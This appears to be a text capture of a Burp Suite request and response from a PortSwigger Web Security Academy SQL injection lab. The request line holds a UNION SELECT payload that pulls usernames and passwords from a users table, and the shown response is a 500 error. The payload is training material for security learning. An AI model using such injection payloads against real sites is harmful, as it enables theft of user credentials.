 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+union+select+username,+password+from+users--HTTP/2 HTTP/2
2 Host: 0ade007903af788e82b8aca7003400a9.web-security-academy.net
3 Cookie: session=ToDYez0urUCfC7BMaKf9QaKwsNwSoug4
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ade007903af788e82b8aca7003400a9.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2415
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=styleshee
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single c
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SQL injection UNION attack, retrieving multiple values in a si